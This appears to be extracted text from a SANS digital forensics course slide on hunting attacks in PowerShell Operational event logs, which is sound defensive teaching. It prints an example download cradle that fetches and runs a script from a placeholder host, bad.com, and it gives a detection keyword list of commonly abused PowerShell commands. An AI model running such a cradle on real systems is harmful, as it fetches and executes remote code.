 Quick Wins in the PowerShell/Operational Log
• Events may capture different parts of an attack
• 4103 records module/pipeline output
• 4104 records code (scripts) executed (look for “Warning” events)
• The PowerShell download cradle sees heavy use in the wild:
IEX (New-Object Net.Webclient).downloadstring("http://bad.com/bad.ps1")
• Filter using commonly abused keywords
download Start-Process FromBase64String powershell -version
IEX Invoke-Expression WebClient Invoke-WmiMethod
rundll32 Invoke-Command bitstransfer Invoke-CimMethod
http syswow64 Reflection
• Look for obvious signs of encoding and obfuscation
SANS
OnDemand
SANS | DFIR
FOR508 | Advanced Incident Response, Threat Hunting, and Digital Forensics
163